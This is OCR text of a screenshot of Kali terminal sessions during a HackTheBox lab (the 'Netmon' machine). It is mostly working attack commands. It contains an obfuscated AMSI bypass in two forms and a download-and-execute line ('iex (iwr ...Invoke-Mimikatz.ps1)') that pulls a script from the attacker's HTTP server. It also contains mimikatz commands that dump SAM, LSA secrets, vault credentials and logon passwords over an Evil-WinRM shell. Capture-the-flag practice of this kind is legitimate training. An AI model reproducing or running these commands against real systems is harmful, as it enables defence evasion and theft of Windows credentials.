 File Machine View Input Devices Help
Applications Places Terminator Aug 20 08:05
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Tools 40x18
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mo
de/Netmon]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mo
de/Netmon]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://
0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 08:04:22]
"GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200
-
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 64x18
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/20/2023 7:29 AM 34 root.txt
*Evil-WinRM* PS C:\users\administrator\Desktop> ls -force
Directory: C:\users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 2/3/2019 7:08 AM 282 desktop.ini
-ar--- 8/20/2023 7:29 AM 34 root.txt
*Evil-WinRM* PS C:\users\administrator\Desktop>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 65x20
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ cat ~/Scripts/AMSIBypass.txt
[Ref].Assembly.GetType('System.Management.Automation.'+$([Text.En
coding]::Unicode.GetString([Convert]::FromBase64String('QQBtAHMAa
QBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetStrin
g([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQ
BkAA=='))),'NonPublic,Static').SetValue($null,$true)
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) (
[TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('
1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{
1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'
+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(
( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4
}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."s
E`T`VaLUE"(  ${n`ULl},${t`RuE} )
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mod
Volume Serial Number is
0EF5-E5E5
Directory of C:\Users\A
dministrator\Desktop
02/03/2019 12:35 AM
<DIR> .
02/03/2019 12:35 AM
<DIR> ..
08/20/2023 07:29 AM
34 root.txt
1 File(s)
34 bytes
2 Dir(s)
6,765,608,960 bytes fr
ee
C:\Users\Administrator\D
esktop>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 147x19
PS C:\temp> S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'
2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mati
on.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'
Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'
)  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('
Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'
c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
PS C:\temp> iex (iwr -usebasicparsing http://10.10.14.11/Invoke-Mimikatz.ps1)
iex (iwr -usebasicparsing http://10.10.14.11/Invoke-Mimikatz.ps1)
PS C:\temp> clear
clear
PS C:\temp>
PS C:\temp>
PS C:\temp> invoke-mimikatz -command '"token::elevate" "lsadump::lsa /patch" "vault::cred /patch" "lsadump::secrets" "lsadump::sam" "sekurlsa::logo
nPasswords full"'
Right Ctrl